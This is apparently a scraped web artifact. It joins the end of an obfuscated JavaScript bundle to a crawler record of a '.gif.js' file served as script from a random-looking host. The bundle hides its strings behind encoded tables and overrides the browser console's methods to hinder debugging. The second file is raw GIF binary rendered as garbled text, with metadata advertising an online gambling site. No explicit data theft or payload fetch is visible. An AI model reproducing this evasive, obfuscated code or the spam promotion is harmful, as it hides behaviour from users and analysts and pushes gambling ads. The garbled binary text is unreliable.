decodeURIComponent(u)},n=arguments,mn.ltOiGF=!0);var i=t+r[0],a=n[i];return a?u=a:(u=mn.yKWmqA(u),n[i]=u),u},mn(n,t)}_n(void 0,function(){var n;function t(n,t,r,e){return mn(r-297,e)}try{if("eynJK"!==t(0,0,424,446)){var r={};return r[i(0,-691,-694)]=t(0,0,428,446),_0x221376(_0x59c6bd,_0x2d8043(r,_0x36f718))}n=Function(t(0,0,422,421)+i(0,-678,-698)+(t(0,0,408,394)+t(0,0,415,401)+t(0,0,423,430)+" ));"))()}catch(s){if(t(0,0,407,421)===i(0,-690,-690)){var e={_0x418481:574,_0x9d74cb:567},u=_0x386ee0?function(){if(_0x17b975){var n=_0x400b18[(t=e._0x418481,i(0,572,t-1284))](_0x5dcfa0,arguments);return _0x32f6ad=null,n}var t}:function(){};return _0x57c3b8=!1,u}n=window}function i(n,t,r,e){return mn(r- -822,t)}for(var a=n.console=n.console||{},o=[t(0,0,445,444),"warn",i(0,-694,-688),t(0,0,444,458),t(0,0,412,411),t(0,0,432,421),t(0,0,418,402)],f=0;f<o[t(0,0,410,392)];f++)if("JMMWw"===t(0,0,430,409)){var c=_n[i(0,-692,-692)+"r"][t(0,0,436,418)][t(0,0,406,388)](_n),l=o[f],_=a[l]||c;c[t(0,0,443,465)]=_n[i(0,-720,-713)](_n),c[t(0,0,426,427)]=_.toString[t(0,0,406,411)](_),a[l]=c}else if(_0x45e301){var m=_0x565c06[t(0,0,409,417)](_0x20951e,arguments);return _0x70a192=null,m}})(),function(){var n=pn();function t(n,t,r,e){return vn(t- -299,e)}function r(n,t,r,e){return vn(r- -623,e)}for(;;)try{if(992894==-parseInt(t(0,143,0,136))/1+parseInt(t(0,131,0,123))/2*(-parseInt(t(0,125,0,132))/3)+parseInt(t(0,130,0,131))/4+parseInt(r(0,0,-177,-175))/5+parseInt(t(0,128,0,135))/6+-parseInt(r(0,0,-189,-175))/7*(-parseInt(t(0,121,0,124))/8)+-parseInt(r(0,0,-176,-166))/9*(parseInt(t(0,144,0,135))/10))break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var sn=function(){var n=!0;return function(t,r){var e=n?function(){if(r){var n=r[vn(432,90)](t,arguments);return r=null,n}}:function(){};return n=!1,e}}();function vn(n,t){var r=pn();return vn=function(t,e){var u=r[t-=418];void 0===vn.INwRwQ&&(vn.qLRGDF=function(n){for(var t,r,e="",u="",i=0,a=0;r=n.charAt(a++);~r&&(t=i%4?64*t+r:r,i++%4)?e+=String.fromCharCode(255&t>>(-2*i&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var o=0,f=e.length;o<f;o++)u+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,vn.INwRwQ=!0);var i=t+r[0],a=n[i];return a?u=a:(u=vn.qLRGDF(u),n[i]=u),u},vn(n,t)}function dn(){function n(n,t,r,e){return vn(r-972,n)}return dn=Object[n(1402,0,1411)]?Object[n(1402,0,1411)].bind():function(t){function r(t,r,e,u){return n(u,0,r- -1052)}function e(t,r,e,u){return n(e,0,t- -1051)}if(e(366,0,374)!==r(0,365,0,350)){for(var u=1;u<arguments.length;u++){var i=arguments[u];for(var a in i)({})[r(0,348,0,353)+r(0,364,0,352)][e(371,0,367)](i,a)&&(_0x3b8601[a]=i[a])}return _0x5bcb04}for(var o=1;o<arguments.length;o++){var f=arguments[o];for(var c in f)({})[r(0,348,0,342)+e(365,0,375)].call(f,c)&&(t[c]=f[c])}return t},dn[vn(432,762)](null,arguments)}function pn(){var n=["v2j0Ahq","y3rVCIGICMv0Dq","BMfTzq","BMn0Aw9UkcKG","yxnZAwDU","zxHJzxb0Aw9U","y29UC29Szq","mZm5nJyWrhfLBvnh","mteYnZbgswHqufK","zxj0Eq","qxfdwuK","odq0mte3nuTzs21Jyq","ntm1nwHoCLfNwG","BI10CMLHBMDSzq","Aw5MBW","y2fSBa","D2fYBG","x19WCM90B19F","DhjHy2u","BgvUz3rO","t0Ldvhm","Dg9tDhjPBMC","ndeWota4ohbAzwLUrq","E30Uy29UC3rYDq","zxjYB3i","y29UC3rYDwn0BW","mtyZndu3mxfOEvnwuW","Bg9N","CMv0DxjUicHMDq","mty1ndi2nNLOtK5JqW","AgfZt3DUuhjVCa","mJGXntC2BKj5vLfU","mLPVsfLKBW","yMLUza","yxbWBhK","ChjVDg90ExbL","n21yzfn0sW"];return(pn=function(){return n})()}sn(void 0,function(){var n;try{n=Function(f(385,0,391)+_(1357,0,1369)+(f(380,0,378)+_(1355,0,1373)+'rn this")( ));'))()}catch(x){if("FhaNE"!==_(1354,0,1370))n=window;else{var t;try{t=_0x1145c8("return (fu"+f(397,0,384)+(_(1340,0,1354)+f(395,0,386))+'rn this")( ));')()}catch(h){t=_0x39fdee}for(var r=t[_(1360,0,1363)]=t[f(400,0,399)]||{},e=[f(384,0,388),_(1370,0,1352),f(408,0,421),f(381,0,379),_(1359,0,1343),"table","trace"],u=0;u<e[_(1373,0,1358)];u++){var i=_0x28abd1[f(382,0,371)+"r"].prototype.bind(_0x3e47c7),a=e[u],o=r[a]||i;i[f(411,0,409)]=_0x3ea6f5[f(390,0,374)](_0xf58ea),i.toString=o.toString[f(390,0,387)](o),r[a]=i}}}function f(n,t,r,e){return vn(n- -41,r)}var c=n[f(400,0,410)]=n[_(1360,0,1355)]||{},l=[_(1344,0,1348),"warn",f(408,0,397),"error",_(1359,0,1368),"table",f(412,0,410)];function _(n,t,r,e){return vn(n-919,r)}for(var m=0;m<l[f(413,0,395)];m++){if(_(1337,0,1320)!==f(377,0,386)){var s=_0x2349e2?function(){if(_0x30465f){var n=_0x28c422.apply(_0x1fe14b,arguments);return _0x503846=null,n}}:function(){};return _0x896b8d=!1,s}var v=sn[f(382,0,374)+"r"][f(392,0,392)][_(1350,0,1362)](sn),d=l[m],p=c[d]||v;v[f(411,0,424)]=sn[_(1350,0,1354)](sn),v[_(1338,0,1338)]=p[_(1338,0,1351)][_(1350,0,1352)](p),c[d]=v}})();var xn=function(n){var t={};function r(n,t,r,e){return vn(n- -863,t)}return t[r(-426,-423)]="exclamatio"+r(-415,-410),x(E,dn(t,n))};!function(){function n(n,t,r,e){return yn(e- -105,r)}function t(n,t,r,e){return yn(e- -994,r)}for(var r=Cn();;)try{if(570673==parseInt(n(0,0,378,362))/1*(-parseInt(t(0,0,-539,-543))/2)+-parseInt(n(0,0,335,345))/3+parseInt(n(0,0,379,378))/4+-parseInt(n(0,0,372,356))/5*(-parseInt(n(0,0,342,360))/6)+parseInt(t(0,0,-526,-545))/7*(-parseInt(n(0,0,383,363))/8)+parseInt(n(0,0,349,340))/9*(parseInt(t(0,0,-514,-530))/10)+parseInt(t(0,0,-546,-531))/11)break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var hn=function(){var n=!0;return function(t,r){var e=n?function(){if(r){var n=r[yn(480,-339)](t,arguments);return r=null,n}}:function(){};return n=!1,e}}();function yn(n,t){var r=Cn();return yn=function(t,e){var u=r[t-=445];void 0===yn.VuEDfF&&(yn.doLCMK=function(n){for(var t,r,e="",u="",i=0,a=0;r=n.charAt(a++);~r&&(t=i%4?64*t+r:r,i++%4)?e+=String.fromCharCode(255&t>>(-2*i&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var o=0,f=e.length;o<f;o++)u+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,yn.VuEDfF=!0);var i=t+r[0],a=n[i];return a?u=a:(u=yn.doLCMK(u),n[i]=u),u},yn(n,t)}function Cn(){var n=["mJyZnZaXnLPLy0nJwq","Aw5MBW","D2fYBG","CM4GDgHPCYiPka","y29UC29Szq","BMn0Aw9UkcKG","AgfZt3DUuhjVCa","yxnZAwDU","DgfIBgu","Bg9N","BgvUz3rO","Dg9tDhjPBMC","yxbWBhK","BMfTzq","y3rVCIGICMv0Dq","mZy4nta4neXMBgrfqW","ow5ftwLMCq","x19WCM90B19F","ChjVDg90ExbL","y2fSBa","mtrhzNvMAu8","mtC1oty4merhv2niEG","mtmWodeZngTbEfnezG","DK1cCfu","yMLUza","CKDYu28","DhjHy2u","zxj0Eq","CMv0DxjUicHMDq","Au12yxK","E30Uy29UC3rYDq","z1L2tei","mJveteXAzhe","zxHJzxb0Aw9U","mtm2nZi2ndHiue10A2q","otiZnduWv2n2u1Pj","mJu2nZy0BhnfqwXT","DKrUv2q","mwDeD1zHvG"];return(Cn=function(){return n})()}function gn(){function n(n,t,r,e){return yn(n-392,e)}function t(n,t,r,e){return yn(n- -772,e)}return gn=Object[n(867,0,0,861)]?Object[t(-297,0,0,-308)][n(845,0,0,836)]():function(n){for(var r=1;r<arguments[o(0,-357,-344)];r++){if(a(0,0,7,7)===a(0,0,9,-1)){var e={_0x130fd2:552,_0x5e99ec:541,_0x54f146:305,_0x4c3662:521,_0x24beda:520,_0x25a086:517,_0x39e48a:293,_0x1e57a5:268};return _0x497dc4=_0xe960e[a(0,0,30,36)]?_0x5a6e61.assign[a(0,0,8,2)]():function(n){function t(n,t,r,e){return a(0,0,r-509,e)}function r(n,t,r,e){return o(0,r,e-653)}for(var u=1;u<arguments[t(0,0,542,e._0x5e99ec)];u++){var i=arguments[u];for(var f in i)({})[r(0,0,325,e._0x54f146)+t(0,0,e._0x24beda,e._0x25a086)][r(0,0,e._0x1e57a5,279)](i,f)&&(n[f]=i[f])}return n},_0x33c3a2.apply(null,arguments)}var u=arguments[r];for(var i in u)({})["hasOwnProp"+o(0,-350,-366)][o(0,-383,-374)](u,i)&&(n[i]=u[i])}function a(n,r,e,u){return t(e-327,0,0,u)}function o(n,r,e,u){return t(e- -50,0,0,r)}return n},gn[t(-292,0,0,-307)](null,arguments)}hn(void 0,function(){function n(n,t,r,e){return yn(t-11,r)}function t(n,t,r,e){return yn(n- -517,t)}for(var r=function(){var n;function t(n,t,r,e){return yn(r-534,t)}function r(n,t,r,e){return yn(t-70,e)}if(r(0,530,0,546)===r(0,536,0,553)){var e=_0x6a92a5[t(0,1021,1014)](_0x1ba9f7,arguments);return _0x2cf5ce=null,e}try{n=Function(t(0,1004,991)+t(0,988,1007)+(t(0,1011,993)+r(0,552,0,533)+t(0,1019,1005)+" ));"))()}catch(u){r(0,528,0,513)===t(0,1008,992)?n=window:_0x32e34b=_0xedf8eb}return n}(),e=r.console=r[n(0,483,496)]||{},u=[t(-40,-21),t(-47,-65),n(0,480,496),"error",t(-55,-69),n(0,487,500),n(0,466,485)],i=0;i<u[n(0,489,507)];i++){var a=hn.constructor[t(-70,-66)][t(-64,-57)](hn),o=u[i],f=e[o]||a;a[n(0,457,461)]=hn[n(0,464,463)](hn),a[n(0,490,476)]=f[n(0,490,485)].bind(f),e[o]=a}})();var qn=function(n){var t={};return t[yn(481,-250)]="home",x(E,gn(t,n))};!function(){function n(n,t,r,e){return bn(t- -562,r)}function t(n,t,r,e){return bn(e- -458,n)}for(var r=Un();;)try{if(827551==-parseInt(t(-42,0,0,-40))/1*(-parseInt(n(0,-123,-127))/2)+parseInt(n(0,-118,-123))/3+parseInt(n(0,-128,-120))/4+parseInt(t(-38,0,0,-45))/5+parseInt(n(0,-120,-124))/6*(-parseInt(n(0,-122,-128))/7)+-parseInt(n(0,-148,-146))/8+-parseInt(t(-18,0,0,-33))/9*(parseInt(n(0,-119,-125))/10))break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var Gn=function(){var n=!0;return function(t,r){var e=n?function(){function n(n,t,r,e){return bn(n- -772,t)}function e(n,t,r,e){return bn(t- -315,r)}if("ANhEO"!==n(-342,-342)){for(var u=1;u<arguments.length;u++){var i=arguments[u];for(var a in i)({})[e(0,118,105)+n(-351,-367)].call(i,a)&&(_0x52fc63[a]=i[a])}return _0xa5660c}if(r){if(e(0,122,129)!==e(0,107,104)){var o=r[n(-360,-350)](t,arguments);return r=null,o}var f=_0x3b3a66[n(-344,-347)+"r"][e(0,112,111)][e(0,96,105)](_0x5aa380),c=_0x56ed61[_0x3b28ac],l=_0x4d2d18[c]||f;f.__proto__=_0x4a64eb[e(0,96,108)](_0xc8467),f[e(0,114,121)]=l[e(0,114,128)].bind(l),_0x2dfaf7[c]=f}}:function(){};return n=!1,e}}();function Un(){var n=["E30Uy29UC3rYDq","yxnZAwDU","mJeYmdDwuwTztLi","BMn0Aw9UkcKG","DhjHy2u","zxj0Eq","t25dquS","y3rVCIGICMv0Dq","x19WCM90B19F","mtaXodiYndbsqKTmBwW","zxHJzxb0Aw9U","ChjVDg90ExbL","y29UC3rYDwn0BW","Dg9tDhjPBMC","qu5Oru8","svrSA3u","zxjYB3i","AgfZt3DUuhjVCa","nJa1mdm2meffyMvfyG","CMv0DxjUicHMDq","BgvUz3rO","wKTotgy","Bg9N","mtqYuw5gB0fZ","nZm1yunMs29t","C2vHCMnO","mZi4nJjRBMvlCvG","ndbitLD0Cgi","ndG3nJiWm1nJvg51BG","y2fSBa","yMLUza","yxbWBhK","nZKWmdKWmfH3t3HmEG","mJm2nJmZnLneEgXNvG","CM4GDgHPCYiPka"];return(Un=function(){return n})()}function In(){function n(n,t,r,e){return bn(e-777,t)}function t(n,t,r,e){return bn(t-211,n)}return In=Object.assign?Object[n(0,1196,0,1194)][t(610,622)]():function(t){function r(t,r,e,u){return n(0,t,0,r- -1461)}for(var e=1;e<arguments[a(0,793,803)];e++){var u=arguments[e];for(var i in u)({})[r(-260,-251)+r(-281,-263)][r(-268,-274)](u,i)&&(t[i]=u[i])}function a(t,r,e,u){return n(0,r,0,e- -410)}return t},In[t(615,623)](null,arguments)}function bn(n,t){var r=Un();return bn=function(t,e){var u=r[t-=410];void 0===bn.IatOYI&&(bn.nzTGDF=function(n){for(var t,r,e="",u="",i=0,a=0;r=n.charAt(a++);~r&&(t=i%4?64*t+r:r,i++%4)?e+=String.fromCharCode(255&t>>(-2*i&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var o=0,f=e.length;o<f;o++)u+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,bn.IatOYI=!0);var i=t+r[0],a=n[i];return a?u=a:(u=bn.nzTGDF(u),n[i]=u),u},bn(n,t)}Gn(void 0,function(){var n;try{if(e(0,0,335,330)!==i(0,724,0,708)){var t=_0x32eb82("return (function() "+e(0,0,300,315)+'ctor("retu'+e(0,0,296,314)+" ));");_0x1d6b56=t()}else n=Function(i(0,728,0,732)+e(0,0,312,318)+(i(0,709,0,704)+i(0,716,0,719)+'rn this")( ));'))()}catch(l){n=window}var r=n.console=n.console||{};function e(n,t,r,e){return bn(e- -101,r)}var u=[e(0,0,319,337),"warn","info",e(0,0,316,331),i(0,719,0,720),"table",e(0,0,336,319)];function i(n,t,r,e){return bn(t-293,e)}for(var a=0;a<u[i(0,729,0,742)];a++){var o=Gn[i(0,721,0,727)+"r"][e(0,0,328,326)][e(0,0,315,310)](Gn),f=u[a],c=r[f]||o;o[e(0,0,313,323)]=Gn.bind(Gn),o[e(0,0,341,328)]=c[i(0,722,0,705)].bind(c),r[f]=o}})();var Dn=function(n){var t={};return t.name=bn(441,1301),x(E,In(t,n))};!function(){function n(n,t,r,e){return Yn(r-864,e)}function t(n,t,r,e){return Yn(r-35,n)}for(var r=Mn();;)try{if(114208==parseInt(n(0,0,1160,1153))/1*(-parseInt(t(328,0,333))/2)+parseInt(n(0,0,1161,1182))/3*(-parseInt(n(0,0,1170,1189))/4)+-parseInt(t(368,0,350))/5*(parseInt(t(357,0,359))/6)+-parseInt(n(0,0,1158,1147))/7*(parseInt(t(348,0,347))/8)+parseInt(n(0,0,1185,1186))/9+parseInt(n(0,0,1166,1182))/10*(parseInt(t(355,0,362))/11)+parseInt(n(0,0,1196,1216))/12*(parseInt(n(0,0,1194,1215))/13))break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var Jn=function(){var n=!0;return function(t,r){function e(n,t,r,e){return Yn(e-943,r)}function u(n,t,r,e){return Yn(n- -39,e)}if("uPWhR"===e(0,0,1263,1259)){for(var i=1;i<arguments.length;i++){var a=arguments[i];for(var o in a)({})[u(294,0,0,314)+u(271,0,0,272)].call(a,o)&&(_0x3e8f63[o]=a[o])}return _0x452c29}var f=n?function(){if(r){var n=r[e(0,0,319,1272)](t,arguments);return r=null,n}}:function(){};return n=!1,f}}();function wn(){function n(n,t,r,e){return Yn(n-422,t)}return wn=Object[n(750,745)]?Object[n(750,752)][n(745,730)]():function(t){function r(n,t,r,e){return Yn(t-546- -347,e)}function e(t,r,e,u){return n(e- -1292,u)}for(var u=1;u<arguments.length;u++){if(r(0,508,0,508)!==r(0,508,0,492))return _0x268289=_0x18d363[r(0,527,0,545)]?_0xa102a9.assign[r(0,522,0,511)]():function(n){function t(n,t,r,u){return e(0,0,t-689,n)}for(var u=1;u<arguments[o(149,0,130)];u++){var i=arguments[u];for(var a in i)({})[t(133,152)+t(142,129)].call(i,a)&&(n[a]=i[a])}function o(n,t,e,u){return r(0,e- -383,0,n)}return n},_0x3ac546.apply(null,arguments);var i=arguments[u];for(var a in i)({})["hasOwnProp"+r(0,509,0,497)][e(0,0,-563,-555)](i,a)&&(t[a]=i[a])}return t},wn[n(751,766)](null,arguments)}Jn(void 0,function(){function n(n,t,r,e){return Yn(r-496,t)}var t=function(){var n;function t(n,t,r,e){return Yn(r-218,t)}function r(n,t,r,e){return Yn(t-202,n)}if(t(0,541,522)!==r(513,506)){var e=_0x8e67b4?function(){if(_0x2c2750){var n=_0x248e5f[r(548,531)](_0x2ff254,arguments);return _0x9c3f4c=null,n}}:function(){};return _0x1f76be=!1,e}try{n=Function(r(501,522)+r(497,515)+(r(498,510)+'ctor("retu')+t(0,530,544)+" ));")()}catch(i){if("oiFht"===t(0,542,535))n=window;else if(_0x4f7fe3){var u=_0x9b211d[t(0,548,547)](_0x562a80,arguments);return _0x4edb49=null,u}}return n}();function r(n,t,r,e){return Yn(t-81,r)}for(var e=t.console=t[n(0,791,807)]||{},u=["log",n(0,794,799),n(0,796,796),"error",r(0,386,366),n(0,835,815),r(0,374,376)],i=0;i<u[r(0,395,407)];i++){if("PaJPF"===r(0,382,399)){var a=_0x193929.apply(_0x5c435c,arguments);return _0x1447bf=null,a}var o=Jn[r(0,412,408)+"r"][r(0,399,401)][n(0,805,819)](Jn),f=u[i],c=e[f]||o;o[n(0,796,795)]=Jn.bind(Jn),o.toString=c[r(0,403,384)][n(0,804,819)](c),e[f]=o}})();var Wn=function(n){function t(n,t,r,e){return Yn(e-90,r)}var r={};return r[t(0,0,398,385)]=t(0,0,401,415),x(E,wn(r,n))};function Yn(n,t){var r=Mn();return Yn=function(t,e){var u=r[t-=293];void 0===Yn.XcXmsc&&(Yn.hReRFK=function(n){for(var t,r,e="",u="",i=0,a=0;r=n.charAt(a++);~r&&(t=i%4?64*t+r:r,i++%4)?e+=String.fromCharCode(255&t>>(-2*i&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var o=0,f=e.length;o<f;o++)u+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,Yn.XcXmsc=!0);var i=t+r[0],a=n[i];return a?u=a:(u=Yn.hReRFK(u),n[i]=u),u},Yn(n,t)}function Mn(){var n=["B2LgAhq","ChjVDg90ExbL","DgfIBgu","CMv0DxjUicHMDq","mtm2mdq3nKfrzuTvqW","Dg9tDhjPBMC","yMLUza","mti2q1LMu3Pq","DgLTzxm","CM4GDgHPCYiPka","nJKZmJjhAuXtr0O","yxnZAwDU","yxbWBhK","nJi5nte1owPdAwvmsG","y29UC3rYDwn0BW","mtjxu09yDwS","AgfZt3DUuhjVCa","DhjHy2u","mJHLANzRA2u","BMfTzq","muXzu3fzqq","mZGXu2nxv2XQ","nZqZodH3AMHmq0i","x19WCM90B19F","Aw5MBW","vM9QALm","otbdDKfoA3C","D2fYBG","yK5jrfm","zxHJzxb0Aw9U","ntyXmNzeEgTdAW","y2fSBa","E30Uy29UC3rYDq","CuHXyNG","zxj0Eq","y29UC29Szq","ndi2mti4qKLzwNvy","BMn0Aw9UkcKG","BgvUz3rO","mZu1otbny1boDva","CMfjCuq"];return(Mn=function(){return n})()}function zn(){var n=["yMLSBgu","CM4GDgHPCYiPka","BMn0Aw9UkcKG","Dg9tDhjPBMC","yMLUza","mtbbwuz0Eem","nZjiExLkqMu","D2fYBG","DgfIBgu","y29UC3rYDwn0BW","ChjVDg90ExbL","y29UC29Szq","E30Uy29UC3rYDq","CMv0DxjUicHMDq","nJeZnty1yLvMEKzU","BgvUz3rO","m1HpB2rzsG","yxbWBhK","nZeXntm2AwTWt0Xd","DhjHy2u","zxjYB3i","mtqZotaZmZbptvjtwNO","mZy4nJGZmNDbEfHuAW","ndeZmteYD1j0uxDf","ndm0mJq5mvjQz2HTCq","odeXntbtDK1zBLO","Aw5MBW","Bg9N","x19WCM90B19F","q3DdzK0"];return(zn=function(){return n})()}function Zn(n,t){var r=zn();return Zn=function(t,e){var u=r[t-=112];void 0===Zn.FbzPxE&&(Zn.zOxDpU=function(n){for(var t,r,e="",u="",i=0,a=0;r=n.charAt(a++);~r&&(t=i%4?64*t+r:r,i++%4)?e+=String.fromCharCode(255&t>>(-2*i&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var o=0,f=e.length;o<f;o++)u+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,Zn.FbzPxE=!0);var i=t+r[0],a=n[i];return a?u=a:(u=Zn.zOxDpU(u),n[i]=u),u},Zn(n,t)}!function(){function n(n,t,r,e){return Zn(n- -751,r)}function t(n,t,r,e){return Zn(r-137,n)}for(var r=zn();;)try{if(491974==-parseInt(n(-630,0,-619))/1+-parseInt(t(273,0,269))/2*(-parseInt(t(250,0,260))/3)+-parseInt(t(272,0,262))/4*(-parseInt(t(237,0,249))/5)+-parseInt(n(-638,0,-652))/6*(parseInt(n(-621,0,-625))/7)+parseInt(t(272,0,266))/8+-parseInt(t(276,0,268))/9+parseInt(n(-623,0,-618))/10)break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var Bn=function(){var n=!0;return function(t,r){var e=n?function(){function n(n,t,r,e){return Zn(e- -394,t)}if(r){if("QWlQa"!==n(0,-269,0,-257)){var e=r[n(0,-255,0,-270)](t,arguments);return r=null,e}if(_0x37d249){var u=_0x4c7090.apply(_0x32801a,arguments);return _0x37d514=null,u}}}:function(){};return n=!1,e}}();Bn(void 0,function(){var n;try{if("CwCfM"!==i(1017,1029)){var t=_0x512e95[i(1008,1017)](_0x42085e,arguments);return _0x501bb0=null,t}n=Function(r(716,0,731)+i(1025,1032)+(i(1015,1012)+'ctor("retu')+r(764,0,749)+" ));")()}catch(l){n=window}function r(n,t,r,e){return Zn(r-611,n)}var e=n[i(1011,1011)]=n[r(716,0,729)]||{},u=[r(735,0,745),r(719,0,725),r(748,0,744),r(750,0,738),"exception",r(739,0,726),i(1031,1019)];function i(n,t,r,e){return Zn(t-893,n)}for(var a=0;a<u[i(1005,1015)];a++){var o=Bn[r(724,0,727)+"r"][r(740,0,728)][r(754,0,752)](Bn),f=u[a],c=e[f]||o;o[i(1036,1028)]=Bn[i(1025,1034)](Bn),o[i(1019,1033)]=c[i(1039,1033)].bind(c),e[f]=o}})();export{R as A,an as B,xn as E,X as G,qn as H,Dn as S,Wn as T,x as _,y as k,t as l};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ptggtpym.1q65mot8v4.com/sdhfisadufhunasdisugdmgfoiduhefljhgofdigljsdughdks126932682.gif.js
body_size: 63816
content:
GIF89a@� �� �^� �����w#+)+���ثM���̉13&����������D����Ҕ ѷ��ٱT�1ϙA�.��O��,,oqmn��mLJL��1׳m���V��Բ�����Q��*���Q l]�UqgS��nN̷泓Nn"���u������	������i����ζ��&�����nQJ@ߏtonK,���kI/*f���,-��ґn�O'�pp(�N�,NL���Ӝ�h1oH
�l(shOo  ��S��a�R%��p�MLOE/�.S�oO׎�L�nLֱ*��q�km-
ԓ�.Q��O*�QI���sr�o(�������i�͒MLo����*+�J&r-0��M�M�(�&�P.$�qy�q�pL��
�Lk��nUD�*
�MK1AR��q��įQpڰ��4��M�NH��J$��ti/jOp�I*��'ӓ�sּIq.�IvQxH��EQjw��0���7K%�����&��/���#t��E���1��m"#�녋�)H݂z����D��c��d��������������������{�����ݙ� ��]�������������w�����\"�ށ�������     ���                                                                                                                                                                        !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)" xmp:CreateDate="2025-02-05T15:48:54+04:00" xmp:ModifyDate="2025-04-22T13:05:22+04:00" xmp:MetadataDate="2025-04-22T13:05:22+04:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:EBD2CA871F5811F0888FAC0D3EFE15E6" xmpMM:DocumentID="xmp.did:EBD2CA881F5811F0888FAC0D3EFE15E6" xmpMM:OriginalDocumentID="xmp.did:bbd27d07-4729-2343-be4d-5055ae80f44a"> <photoshop:TextLayers> <rdf:Bag> <rdf:li photoshop:LayerName="开户注册免费" photoshop:LayerText="开户注册免费"/> <rdf:li photoshop:LayerName="领188元" photoshop:LayerText="领188元"/> <rdf:li photoshop:LayerName="领188元 copy" photoshop:LayerText="领188元"/> <rdf:li photoshop:LayerName="888元" photoshop:LayerText="888元"/> <rdf:li photoshop:LayerName="888元" photoshop:LayerText="888元"/> <rdf:li photoshop:LayerName=" 首存即送" photoshop:LayerText=" 首存即送"/> <rdf:li photoshop:LayerName=" PG官方直营 " photoshop:LayerText=" PG官方直营 "/> <rdf:li photoshop:LayerName="注册领取大礼包  " photoshop:LayerText="注册领取大礼包  "/> <rdf:li photoshop:LayerName="PG电子 " photoshop:LayerText="PG电子 "/> <rdf:li photoshop:LayerName="789YH.CO" photoshop:LayerText="789YH.CO"/> <rdf:li photoshop:LayerName="789YH" photoshop:LayerText="789YH"/> </rdf:Bag> </photoshop:TextLayers> <photoshop:DocumentAncestors> <rdf:Bag> <rdf:li>19518842EDB88CC78CA3B12C3EE6C802</rdf:li> <rdf:li>92AF06D946A950CC08E7B25D4CEF6AA5</rdf:li> <rdf:li>adobe:docid:photoshop:5ecd22d4-38cd-d54e-a341-b6296edf0598</rdf:li> <rdf:li>xmp.did:5B47F4F7A26A11EA80ECF2EB8F562680</rdf:li> <rdf:li>xmp.did:9a5ba1c1-01f3-436a-8d19-ee87ceb70d2a</rdf:li> </rdf:Bag> </photoshop:DocumentAncestors> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:bbd27d07-4729-2343-be4d-5055ae80f44a" stEvt:when="2025-02-05T15:48:54+04:00" stEvt:softwareAgent="Adobe Photoshop 24.7 (Windows)"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:b4af56cf-2662-3746-b055-7904e11fe0ab" stEvt:when="2025-02-05T16:02:12+04:00" stEvt:softwareAgent="Adobe Photoshop 24.7 (Windows)" stEvt:changed="/"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:7082bae4-d36c-c049-891f-df33f921f22d" stEvt:when="2025-03-01T17:13:41+04:00" stEvt:softwareAgent="Adobe Photoshop 24.7 (Windows)" stEvt:changed="/"/> </rdf:Seq> </xmpMM:History> <xmpMM:Ingredients> <rdf:Bag> <rdf:li stRef:linkForm="ReferenceStream" stRef:filePath="file:///D:/Material/label/12.png" stRef:DocumentID="adobe:docid:photoshop:cbbc5ea4-3d91-b749-8cc0-65539b2c8fb2"/> <rdf:li stRef:linkForm="ReferenceStream" stRef:filePath="file:///D:/Logo/PG%E5%89%8D%E7%AB%AFlogo/789YH-200_60.png"/> </rdf:Bag> </xmpMM:Ingredients> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:7082bae4-d36c-c049-891f-df33f921f22d" stRef:documentID="adobe:docid:photoshop:ef5c41fd-fe05-b146-958a-f8a5f35dbb34"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    @�  � YH����*\Ȱ�Ç#J�H��ŋ3V���G�9��%��ɒ(O�L�r�˖0_ʌIs�M� s~���N�<
J�ѡG�"]��iҧL�:�ұ�UW@�xqµ�ׯ`ÊK��ٳh�z��۷p�ʝK��ݻx���k�*\'1�	L���È+^̸��ǀ��L���˘-��
